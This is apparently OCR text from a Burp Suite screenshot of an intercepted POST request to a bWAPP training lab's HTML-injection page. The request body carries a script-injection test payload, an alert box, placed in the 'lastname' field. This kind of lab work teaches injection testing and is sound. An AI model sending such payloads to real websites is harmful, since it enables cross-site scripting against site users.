 Burp Suite Professional v1.7.35 - Temporary Project - licensed to NET-SQUARE SOLUTIONS PVT LTD [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.90.13.37:1337
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /LAB0/bWAPP/htmli_post.php HTTP/1.1
Host: 10.90.13.37:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.90.13.37:1337/LAB0/bWAPP/htmli_post.php
Cookie: security_level=0; PHPSESSID=v91mghv752gqjhnsg9tepqgac6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
firstname=Naresh&lastname=<script>alert('hi')</script>&form=submit
? < + > Type a search term 0 matches